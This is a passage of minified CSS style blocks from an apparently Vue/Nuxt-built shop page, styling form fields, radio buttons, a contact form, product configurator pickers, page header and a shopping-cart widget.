var(--field-leading-space));position:absolute;top:2px}.form-select-field[disabled][data-v-097d0ce9]{border-color:#d6d6d6;cursor:not-allowed}.form-select-field[disabled][data-v-097d0ce9],.form-select-field[disabled] .form-select-field__icon[data-v-097d0ce9]{background-color:#f3f3f3;color:#bdbdbd}.form-select-field--small[data-v-097d0ce9]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height);--field-trailing-space:2.4rem}.form-select-field--small.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:2.4rem}.form-select-field--small.form-select-field--label-inside[data-v-097d0ce9]{padding-top:16px}.form-select-field--small .form-select-field__leading-icon[data-v-097d0ce9]{font-size:1.6rem}.form-select-field--small .form-select-field__icon[data-v-097d0ce9]{height:24px;width:24px}.form-select-field--large[data-v-097d0ce9]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height);--field-trailing-space:4rem}.form-select-field--large.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:4rem}.form-select-field--large.form-select-field--label-inside[data-v-097d0ce9]{padding-top:1.9rem}.form-select-field--large .form-select-field__leading-icon[data-v-097d0ce9]{font-size:2.4rem}.form-select-field--large .form-select-field__icon[data-v-097d0ce9]{height:38px;width:38px}.form-select-field--responsive[data-v-097d0ce9]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height);--field-trailing-space:2.4rem}.form-select-field--responsive.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:2.4rem}.form-select-field--responsive.form-select-field--label-inside[data-v-097d0ce9]{padding-top:16px}.form-select-field--responsive .form-select-field__leading-icon[data-v-097d0ce9]{font-size:1.6rem}.form-select-field--responsive .form-select-field__icon[data-v-097d0ce9]{height:24px;width:24px}@media (min-width:834px){.form-select-field--responsive[data-v-097d0ce9]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height);--field-trailing-space:4rem}.form-select-field--responsive.form-select-field--leading[data-v-097d0ce9]{--field-leading-space:4rem}.form-select-field--responsive.form-select-field--label-inside[data-v-097d0ce9]{padding-top:1.9rem}.form-select-field--responsive .form-select-field__leading-icon[data-v-097d0ce9]{font-size:2.4rem}.form-select-field--responsive .form-select-field__icon[data-v-097d0ce9]{height:38px;width:38px}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-select-field-option{align-items:center;border:1px solid transparent;border-radius:2px;cursor:pointer;display:flex;line-height:1;min-height:var(--form-select-field__option--height);padding:0 16px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-select-field-option[data-disabled]{color:#bdbdbd;cursor:not-allowed}.form-select-field-option[data-highlighted]{background-color:#f3f3f3;border-color:#7f7f7f;outline:none}.form-select-field-option__indicator{font-size:2.4rem;position:absolute}.form-select-field-option__text{margin-left:calc(2.4rem + 16px)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.consent[data-v-0fb9961d]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;gap:2.4rem;justify-content:center;margin-top:1.2rem;min-height:50rem;padding:2.4rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.file-attachment label[data-v-4d0e315d]{width:-moz-fit-content;width:fit-content}.file-attachment label[data-v-4d0e315d] .nuxt-icon{font-size:2rem;margin-right:1.2rem}.file-attachment input[data-v-4d0e315d]{display:none}.file-attachment .selected-file[data-v-4d0e315d]{background-color:#f3f3f3;color:#339;display:flex;flex-direction:column;font-size:2rem;font-weight:400;gap:2.4rem;margin-bottom:3.6rem;padding:3.1rem 2.4rem;position:relative}.file-attachment .selected-file>.nuxt-icon[data-v-4d0e315d]{display:inline-flex;font-size:2.8rem}.file-attachment .selected-file .file-name[data-v-4d0e315d]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-attachment .selected-file button[data-v-4d0e315d]{background-color:transparent;border:none;color:#bdbdbd;font-size:1.2rem;margin-left:auto;transition:color .25s}.file-attachment .selected-file button[data-v-4d0e315d]:hover{color:#339}.file-attachment .selected-file .file-container[data-v-4d0e315d]{display:flex;gap:2.4rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.file-attachments label[data-v-244b0a2a]{width:-moz-fit-content;width:fit-content}.file-attachments label[data-v-244b0a2a] .nuxt-icon{font-size:2rem;margin-right:1.2rem}.file-attachments .add-attachment[data-v-244b0a2a]{width:100%}@media (min-width:390px){.file-attachments .add-attachment[data-v-244b0a2a]{width:-moz-fit-content;width:fit-content}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.radio-field-group[data-v-61a504e2]{-moz-column-gap:32px;column-gap:32px;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:16px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-radio[data-v-1766239e]{--form-radio-line-height:1.5;align-self:start;color:#000;display:flex;gap:16px}.form-radio__input[data-v-1766239e]{height:var(--form-radio-size);opacity:0;position:absolute;width:var(--form-radio-size)}.form-radio__input:focus-visible+.form-radio__indicator[data-v-1766239e]{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-radio__input[checked]+.form-radio__indicator .form-radio__icon--checked[data-v-1766239e]{opacity:1;transform:scale(1);visibility:visible}.form-radio__input[disabled]+.form-radio__indicator[data-v-1766239e],.form-radio__input[readonly]+.form-radio__indicator[data-v-1766239e]{border-color:#d6d6d6;color:#d6d6d6;cursor:not-allowed}.form-radio__icon[data-v-1766239e]{display:flex;font-size:var(--form-radio-font-size);transition:opacity .1s,transform .1s}.form-radio__icon[data-v-1766239e] svg{margin-bottom:0}.form-radio__icon--checked[data-v-1766239e]{opacity:.5;transform:scale(0);visibility:hidden}.form-radio__indicator[data-v-1766239e]{align-items:center;border:2px solid #000;border-radius:200px;cursor:pointer;display:flex;height:var(--form-radio-size);justify-content:center;margin-top:calc((var(--form-radio-font-size)*var(--form-radio-line-height) - var(--form-radio-size))/2);min-height:var(--form-radio-size);min-width:var(--form-radio-size);position:relative;width:var(--form-radio-size)}.form-radio__indicator[data-v-1766239e]:after{content:"";height:4rem;position:absolute;width:4rem}.form-radio__label-text[data-v-1766239e]{color:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:var(--form-radio-font-size);font-weight:700;line-height:1.5}.form-radio--small[data-v-1766239e]{--form-radio-size:2.4rem;--form-radio-font-size:1.2rem}.form-radio--large[data-v-1766239e]{--form-radio-size:3.2rem;--form-radio-font-size:1.6rem}.form-radio--responsive[data-v-1766239e]{--form-radio-size:2.4rem;--form-radio-font-size:1.2rem}@media (min-width:834px){.form-radio--responsive[data-v-1766239e]{--form-radio-size:3.2rem;--form-radio-font-size:1.6rem}}.form-radio--invalid .form-radio__indicator[data-v-1766239e]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-radio--invalid .form-radio__indicator[data-v-1766239e]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-radio--invalid .form-radio__indicator[data-v-1766239e]::placeholder{color:#9a2a00;opacity:.5}.form-radio--center[data-v-1766239e]{align-items:center}.form-radio--center .form-radio__indicator[data-v-1766239e]{margin-top:0}.form-radio--on-accent[data-v-1766239e]{color:#fff}.form-radio--on-accent .form-radio__indicator[data-v-1766239e]{border-color:#fff}.form-radio--on-accent .form-radio__input[disabled]+.form-radio__indicator[data-v-1766239e],.form-radio--on-accent .form-radio__input[readonly]+.form-radio__indicator[data-v-1766239e]{border-color:#8591d7;color:#8591d7}.form-radio--on-accent .form-radio__input:focus-visible+.form-radio__indicator[data-v-1766239e]{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.contact-form-module{display:flex;flex-direction:column;gap:32px;max-width:145rem}.contact-form-module .topics{margin:24px 0}.contact-form-module .postal-city{display:grid;gap:24px}@media (min-width:834px){.contact-form-module .postal-city{grid-template-columns:20% auto}}.contact-form-module .attachments .description{margin:16px 0 32px}.contact-form-module .form-elements{display:flex;flex-direction:column;gap:24px}.contact-form-module .details{gap:24px 0;margin-top:32px}.contact-form-module .details .description{margin:48px 0 24px}.contact-form-module .buttons{display:flex;flex-direction:column;gap:24px;margin-top:24px}.contact-form-module .buttons button{min-width:26rem}@media (min-width:834px){.contact-form-module .buttons{flex-direction:row}}.spinner{display:flex;justify-content:center;margin:80px 0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.list-item-wrapper[data-v-15b9d1c0]{margin-bottom:4.8rem;padding:0 2.4rem}.list-item-wrapper a[data-v-15b9d1c0]{text-decoration:none}.image[data-v-15b9d1c0]{display:flex;justify-content:center;padding:0 4.8rem 2.4rem;position:relative}.image[data-v-15b9d1c0]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-height:8.4rem;position:absolute;transition:max-height .25s ease-in-out;width:100%;z-index:-1}.list-item[data-v-15b9d1c0]{cursor:pointer}.list-item:hover .image[data-v-15b9d1c0]:after{max-height:90%}.img[data-v-15b9d1c0]{max-height:25.2rem;-o-object-fit:contain;object-fit:contain;width:100%}.image-title[data-v-15b9d1c0]{background-color:#f3f3f3;padding:0 2.4rem 2.4rem;text-align:center}.description-wrapper .product-name[data-v-15b9d1c0],.description-wrapper .subtitle[data-v-15b9d1c0]{display:none}.description[data-v-15b9d1c0]{margin-top:2.4rem}@media (min-width:834px){.list-item-wrapper[data-v-15b9d1c0]{margin-bottom:12rem;padding:0}.list-item[data-v-15b9d1c0]{align-items:center;display:flex}.image-wrapper[data-v-15b9d1c0]{flex:40}.image[data-v-15b9d1c0]{margin-right:3.6rem;padding:0 4.8rem 2.4rem}.img[data-v-15b9d1c0]{max-height:19.2rem}.image-title[data-v-15b9d1c0]{padding:0}.image-title .product-name[data-v-15b9d1c0],.image-title .subtitle[data-v-15b9d1c0]{display:none}.description-wrapper[data-v-15b9d1c0]{align-items:flex-start;display:flex;flex:60;flex-direction:column}.description-wrapper .product-name[data-v-15b9d1c0],.description-wrapper .subtitle[data-v-15b9d1c0]{display:unset}.description[data-v-15b9d1c0]{margin:1.2rem 0}}@media (min-width:1194px){.description-wrapper[data-v-15b9d1c0],.image-wrapper[data-v-15b9d1c0]{flex:1}.list-item-wrapper:nth-child(2n) .list-item[data-v-15b9d1c0]{flex-direction:row-reverse}.list-item-wrapper:nth-child(2n) .list-item .image[data-v-15b9d1c0]{margin-left:7.2rem;margin-right:0}.list-item .image[data-v-15b9d1c0]{margin-right:7.2rem;padding-bottom:6rem}.list-item .image .img[data-v-15b9d1c0]{max-height:37.2rem}.list-item .image[data-v-15b9d1c0]:after{max-height:50%}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.headline[data-v-f1f0fe98]{margin-bottom:6rem;text-align:center}@media (min-width:834px){.headline[data-v-f1f0fe98]{margin-bottom:4.8rem}}@media (min-width:1194px){.headline[data-v-f1f0fe98]{line-height:4.2rem;margin-bottom:7.2rem}}@media (min-width:1920px){.headline[data-v-f1f0fe98]{margin-bottom:9.6rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.feature-module[data-v-abb7483e]{padding:80px 16px 40px}@media (min-width:390px){.feature-module[data-v-abb7483e]{padding:80px 40px 40px}}@media (min-width:834px){.feature-module[data-v-abb7483e]{padding:80px}}.feature-module__wrapper[data-v-abb7483e]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.feature-module__wrapper[data-v-abb7483e]{flex-direction:row;margin:0 auto;max-width:1280px}}.feature-module__buttons[data-v-abb7483e]{display:flex;gap:16px;margin-top:32px}@media (min-width:834px){.feature-module__buttons[data-v-abb7483e]{margin-top:40px}}.feature-module__main[data-v-abb7483e],.feature-module__variant[data-v-abb7483e]{flex:0 1 50%}.feature-module__grid[data-v-abb7483e]{display:grid;gap:32px;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}@media (min-width:390px){.feature-module__grid[data-v-abb7483e]{grid-template-columns:1fr 1fr}}@media (min-width:834px){.feature-module__grid[data-v-abb7483e]{gap:40px}}.feature-module__grid-item[data-v-abb7483e]{display:flex;flex-direction:column}.feature-module__grid-item[data-v-abb7483e] .richtext div,.feature-module__grid-item[data-v-abb7483e] .richtext p,.feature-module__grid-item[data-v-abb7483e] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.feature-module__grid-item[data-v-abb7483e] .richtext div,.feature-module__grid-item[data-v-abb7483e] .richtext p,.feature-module__grid-item[data-v-abb7483e] .richtext span{font-size:1.6rem}}.feature-module__image[data-v-abb7483e]{aspect-ratio:1/1;display:block;height:auto;-o-object-fit:cover;object-fit:cover;width:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.fold-out[data-v-d742fc16]{padding:80px 16px}@media (min-width:390px){.fold-out[data-v-d742fc16]{padding:80px 40px}}@media (min-width:834px){.fold-out[data-v-d742fc16]{padding:80px}}.fold-out__container[data-v-d742fc16]{margin:0 auto;max-width:1280px}.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{font-size:2.4rem}}@media (min-width:834px){.fold-out__text[data-v-d742fc16] .richtext div,.fold-out__text[data-v-d742fc16] .richtext p,.fold-out__text[data-v-d742fc16] .richtext span{font-size:2rem}}.fold-out__content[data-v-d742fc16] .expandable__content{margin:0 auto;max-width:600px}.fold-out__content[data-v-d742fc16] .expandable__content .richtext{margin:80px 0 64px}.fold-out__content[data-v-d742fc16] .expandable__content .richtext div,.fold-out__content[data-v-d742fc16] .expandable__content .richtext p,.fold-out__content[data-v-d742fc16] .expandable__content .richtext span{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.fold-out__content[data-v-d742fc16] .expandable__content .richtext div,.fold-out__content[data-v-d742fc16] .expandable__content .richtext p,.fold-out__content[data-v-d742fc16] .expandable__content .richtext span{font-size:2.4rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.numbered-list[data-v-cfd585e5]{padding:80px 16px}@media (min-width:390px){.numbered-list[data-v-cfd585e5]{padding:80px 40px}}@media (min-width:834px){.numbered-list[data-v-cfd585e5]{padding:80px}}.numbered-list__container[data-v-cfd585e5]{counter-reset:ordered-list;margin:0 auto;max-width:1280px;padding-left:0}.numbered-list__container[data-v-cfd585e5],.numbered-list__item[data-v-cfd585e5]{display:flex;flex-direction:column;list-style:none}.numbered-list__item[data-v-cfd585e5]{gap:40px;padding-block:40px}@media (min-width:1194px){.numbered-list__item[data-v-cfd585e5]{padding-block:80px}}.numbered-list__counter[data-v-cfd585e5]{align-items:center;display:flex;max-height:40px}.numbered-list__counter[data-v-cfd585e5]:before{content:counter(ordered-list);counter-increment:ordered-list;font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;margin-bottom:8px;min-width:64px;text-transform:uppercase}@media (min-width:834px){.numbered-list__counter[data-v-cfd585e5]:before{font-size:4rem}}.numbered-list__counter[data-v-cfd585e5]:after{background-color:#000;content:"";flex-grow:1;height:2px}.numbered-list__content[data-v-cfd585e5]{display:flex;flex-direction:column;gap:40px}.numbered-list__wrapper[data-v-cfd585e5]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.numbered-list__wrapper[data-v-cfd585e5]{flex-direction:row;margin:0 auto;max-width:1280px}}.numbered-list__buttons[data-v-cfd585e5]{display:flex;gap:16px;margin-top:32px}@media (min-width:834px){.numbered-list__buttons[data-v-cfd585e5]{margin-top:40px}}.numbered-list__grid[data-v-cfd585e5]{display:grid;gap:32px;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}@media (min-width:1194px){.numbered-list__grid[data-v-cfd585e5]{grid-template-columns:1fr 1fr}}.numbered-list__grid--single[data-v-cfd585e5]{grid-template-columns:1fr}.numbered-list__grid--dual[data-v-cfd585e5]{grid-template-columns:1fr 1fr}.numbered-list__grid-item[data-v-cfd585e5]{display:flex;flex-direction:column}@media (min-width:1194px){.numbered-list__grid-item[data-v-cfd585e5] .richtext{margin-top:10px}}.numbered-list__grid-item[data-v-cfd585e5] .richtext div,.numbered-list__grid-item[data-v-cfd585e5] .richtext p,.numbered-list__grid-item[data-v-cfd585e5] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5;margin:0}@media (min-width:834px){.numbered-list__grid-item[data-v-cfd585e5] .richtext div,.numbered-list__grid-item[data-v-cfd585e5] .richtext p,.numbered-list__grid-item[data-v-cfd585e5] .richtext span{font-size:2rem}}.numbered-list__image[data-v-cfd585e5]{min-height:100%;vertical-align:top}.numbered-list__carousel[data-v-cfd585e5] .carousel__container{display:flex;gap:16px}.numbered-list__carousel .numbered-list__slide[data-v-cfd585e5]{padding:0}.numbered-list__stepper[data-v-cfd585e5]{display:inline-block;margin-top:24px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.choice-image[data-v-fce2d1f0]{background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:2px;font-size:1.2rem;font-weight:700;min-height:80px;min-width:80px;padding:8px;transition:border-color .25s ease-in-out}@media (min-width:834px){.choice-image[data-v-fce2d1f0]{min-height:100px;min-width:100px}}.choice-image[data-v-fce2d1f0]:not(:disabled):hover{text-decoration:none}.choice-image[data-v-fce2d1f0]:focus-visible,.choice-image[data-v-fce2d1f0]:hover{border-color:#000}.choice-image--selected[data-v-fce2d1f0]{border-color:#ff6133;cursor:auto}.choice-image--selected[data-v-fce2d1f0]:hover{border-color:#ff6133}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.configurator-picker-accessoire[data-v-8d99171d]{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:32px}.configurator-picker-accessoire__wrapper[data-v-8d99171d]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.configurator-picker-accessoire__image[data-v-8d99171d]{aspect-ratio:1;-o-object-fit:contain;object-fit:contain;vertical-align:top;width:64px}@media (min-width:834px){.configurator-picker-accessoire__image[data-v-8d99171d]{width:80px}}.configurator-picker-accessoire__text.richtext[data-v-8d99171d] p{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-bottom:0}@media (min-width:834px){.configurator-picker-accessoire__text.richtext[data-v-8d99171d] p{font-size:1.6rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.choice-label[data-v-2f962b7c]{background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:2px;cursor:pointer;font-size:1.2rem;font-weight:700;min-height:32px;padding-inline:12px;transition:border-color .25s ease-in-out}@media (min-width:834px){.choice-label[data-v-2f962b7c]{font-size:1.6rem;min-height:40px;padding-inline:16px}}.choice-label:not(:disabled).button--black[data-v-2f962b7c]{color:#bdbdbd}.choice-label:not(:disabled).button--black[data-v-2f962b7c]:hover{text-decoration:none}.choice-label[data-v-2f962b7c]:focus-visible,.choice-label[data-v-2f962b7c]:hover{border-color:#000}.choice-label--selected:not(:disabled).button--black[data-v-2f962b7c]{border-color:#ff6133;color:#000;cursor:auto}.choice-label--selected:not(:disabled).button--black[data-v-2f962b7c]:hover{border-color:#ff6133}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.choice-color[data-v-6c8d02df]{aspect-ratio:1;background-color:#f3f3f3;border:2px solid #d6d6d6;border-radius:100%;transition:border-color .25s ease-in-out;width:32px}@media (min-width:834px){.choice-color[data-v-6c8d02df]{width:40px}}.choice-color[data-v-6c8d02df]:not(:disabled):hover{text-decoration:none}.choice-color[data-v-6c8d02df]:focus-visible,.choice-color[data-v-6c8d02df]:hover{border-color:#000}.choice-color--selected[data-v-6c8d02df]{border-color:#ff6133;cursor:auto}.choice-color--selected[data-v-6c8d02df]:hover{border-color:#ff6133}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.select-complex__level-heading[data-v-0257ca8f]{margin-bottom:12px}.select-complex .configurator-picker-accessoire[data-v-0257ca8f]{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:32px}.select-complex .configurator-picker-accessoire__wrapper[data-v-0257ca8f]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.select-complex .configurator-picker-accessoire__image[data-v-0257ca8f]{aspect-ratio:1;-o-object-fit:contain;object-fit:contain;vertical-align:top;width:64px}@media (min-width:834px){.select-complex .configurator-picker-accessoire__image[data-v-0257ca8f]{width:80px}}.select-complex .configurator-picker-accessoire__text.richtext[data-v-0257ca8f] p{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-bottom:0}@media (min-width:834px){.select-complex .configurator-picker-accessoire__text.richtext[data-v-0257ca8f] p{font-size:1.6rem}}.select-complex .select-level[data-v-0257ca8f]{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:32px}.select-complex .select-item__color[data-v-0257ca8f]{aspect-ratio:1;border-radius:100%;width:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.section-select[data-v-fd736d53]{padding:80px 16px}@media (min-width:390px){.section-select[data-v-fd736d53]{padding:80px 40px}}@media (min-width:834px){.section-select[data-v-fd736d53]{padding:80px}}.section-select__wrapper[data-v-fd736d53]{-moz-column-gap:64px;column-gap:64px;display:grid;grid-template-areas:"header header" "select select" "footer footer";grid-template-columns:1fr 1fr;grid-template-rows:auto auto auto;margin:0 auto;max-width:1280px;row-gap:40px}@media (min-width:1194px){.section-select__wrapper[data-v-fd736d53]{grid-template-areas:"header select" "footer select"}.section-select__wrapper--left[data-v-fd736d53]{grid-template-areas:"select header " "select footer"}}.section-select__wrapper--complex[data-v-fd736d53]{grid-template-areas:"header header" "result result" "select select" "footer footer"}@media (min-width:1194px){.section-select__wrapper--complex[data-v-fd736d53]{grid-template-areas:"header result" "select result" "footer result"}.section-select__wrapper--complex.section-select__wrapper--left[data-v-fd736d53]{grid-template-areas:"result header" "result select" "result footer"}}.section-select__header[data-v-fd736d53]{grid-area:header}.section-select__header .section-select__headline[data-v-fd736d53]{margin-top:-16px}@supports (text-box-trim:trim-start) and (text-box-edge:cap alphabetic){.section-select__header .section-select__headline[data-v-fd736d53]{margin-top:0;text-box-trim:trim-start;text-box-edge:cap alphabetic}}.section-select__header .section-select__text.richtext[data-v-fd736d53] p{margin-bottom:12px}.section-select__select[data-v-fd736d53]{grid-area:select}.section-select__result[data-v-fd736d53]{grid-area:result}.section-select__result-image[data-v-fd736d53]{-o-object-fit:contain;object-fit:contain}.section-select__footer[data-v-fd736d53]{grid-area:footer}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.page-content[data-v-e16cf4a0]{animation:fade-in-e16cf4a0 1.2s;display:flex;flex-direction:column;gap:6.2rem;margin:4.8rem auto 18rem;padding-bottom:1.5rem;padding-top:0}.page-content>.full-width[data-v-e16cf4a0]{width:100%}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-4.8rem}@media (min-width:834px){.page-content[data-v-e16cf4a0]{gap:8.4rem;margin-top:6rem}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-6rem}}@media (min-width:1194px){.page-content[data-v-e16cf4a0]{margin-top:7.2rem}.page-content[data-v-e16cf4a0] .hero-section:first-of-type{margin-top:-7.2rem}}@keyframes fade-in-e16cf4a0{0%{opacity:0}15%{opacity:0}to{opacity:1}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.loading[data-v-eb0f70cd]{display:flex;justify-content:center;min-height:40vh;padding:3rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.layout[data-v-13b7de00]{display:flex;flex-direction:column;max-width:100%;min-height:100vh;position:relative;width:100vw}.footer[data-v-13b7de00]{flex-shrink:0}.content-slot[data-v-13b7de00]{flex-grow:1}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.layout .page-header{max-width:100vw}.layout main:after{-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px);background:#000c;content:"";top:0;right:0;bottom:0;left:0;opacity:0;position:fixed;transition:opacity .2s;visibility:hidden}html{scrollbar-gutter:stable}body.body-lock{overflow-y:hidden}.has-overlay main:after{opacity:1;visibility:visible;z-index:3999}.has-overlay--navigation main:after,.has-overlay--search main:after{z-index:1000}.has-transparent-overlay main:after{opacity:0;visibility:visible}.lock-scrolly.layout{overflow-y:hidden;position:fixed}.n-notification{max-width:72rem}.n-notification-container.n-notification-container--scrollable.n-notification-container--top-right{top:20rem}@media (max-width:1439.98px){.n-notification-container.n-notification-container--scrollable.n-notification-container--top-right{top:12rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.page-header[data-v-e65ddadd]{position:sticky;top:0;transition:transform .3s linear;will-change:transform;z-index:2000}.page-header--hidden[data-v-e65ddadd]{transform:translateY(-100%)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.header-top-bar[data-v-e2c29a5d]{display:flex;flex-direction:column;height:4rem;justify-content:center;--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground)}.header-top-bar__actions[data-v-e2c29a5d]{justify-content:end}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.header-actions[data-v-8dd60e13]{display:flex;gap:16px;list-style:none;padding:0}@media (min-width:1194px){.header-actions[data-v-8dd60e13]{gap:24px}}.header-actions li[data-v-8dd60e13],.header-actions__icon[data-v-8dd60e13]{position:relative}.header-actions__chip[data-v-8dd60e13]{top:2px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.cart-widget[data-v-9d31ca55]{background-color:#fff;border:none;box-shadow:0 -1.5rem 5rem #00000040;max-width:none;opacity:1;padding:2.4rem;position:fixed;right:0;top:100vh;top:100dvh;transform:translateY(-100%);transition:none;width:100%;z-index:9999}@media (min-width:834px){.cart-widget[data-v-9d31ca55]{bottom:auto;box-shadow:0 3rem 10rem #00000040;left:auto;max-width:48rem;min-height:24rem;min-width:39rem;position:absolute;top:calc(100% + 2.6rem);transform:none;transition:opacity .5s ease-in-out,transform .5s ease-in-out;width:auto}}@media (min-width:1194px){.cart-widget[data-v-9d31ca55]{max-width:64rem;min-width:48rem}}@media (max-width:1193.98px){.cart-widget[data-v-9d31ca55]{overflow-y:auto}}.cart-widget .inner[data-v-9d31ca55]{display:block;z-index:9999}.cart-widget .content[data-v-9d31ca55]{width:100%}.cart-widget .content .title[data-v-9d31ca55]{align-items:center;border-bottom:1px solid #bdbdbd;display:flex;justify-content:space-between;padding-bottom:2rem}.cart-widget .content .content-container[data-v-9d31ca55]{padding:2.4rem 0}.cart-widget .content .content-wrapper[data-v-9d31ca55]{color:#414141;font-size:1.6rem;font-weight:400;line-height:2.4rem;margin:-3px;max-height:calc(80vh - 24rem);overflow:hidden auto;padding:3px}.cart-widget .content .content-wrapper.empty-cart[data-v-9d31ca55]{margin:3.2rem auto;max-width:26rem;overflow:hidden;text-align:center}.cart-widget .content .content-wrapper .invalid[data-v-9d31ca55]{margin-top:1.6rem;text-align:center}.cart-widget .content .out-of-stock[data-v-9d31ca55]{align-items:center;background-color:#ffcbb5;color:#9a2a00;display:flex;gap:.8rem;justify-content:center;margin:2.4rem 0 0;padding:.4rem}.cart-widget .content .out-of-stock[data-v-9d31ca55] svg{height:2.4rem;width:2.4rem}.cart-widget .content .subtitle[data-v-9d31ca55]{font-size:2rem;font-weight:700;line-height:3.2rem;margin-bottom:.8rem}.cart-widget .cart-overview[data-v-9d31ca55]{color:#000;font-size:1.6rem;font-weight:400;margin-bottom:2.4rem}.cart-widget .cart-overview>div[data-v-9d31ca55]{display:flex;justify-content:space-between}.cart-widget .cart-overview .cart-sum[data-v-9d31ca55]{font-size:2.4rem;font-weight:400;line-height:3.2rem}.cart-widget .cart-overview .cart-taxes[data-v-9d31ca55]{color:#bdbdbd;font-size:2rem;margin-left:.8rem}.cart-widget .cart-overview .cart-total-price[data-v-9d31ca55]{font-weight:400}.cart-widget .close-btn[data-v-9d31ca55]{color:#414141;float:right}.cart-widget .close-btn .nuxt-icon[data-v-9d31ca55]{margin-right:0}.cart-widget .close-btn .nuxt-icon[data-v-9d31ca55] svg{height:auto;width:auto}.cart-widget .button-wrapper[data-v-9d31ca55]{display:grid}.cart-widget .text-message[data-v-9d31ca55]{display:block;margin:2.4rem 0 0;padding:.8rem;text-align:center;width:100%}.cart-widget .text-message.success[data-v-9d31ca55]{background-color:#e6f8e5;color:#009505}</style>
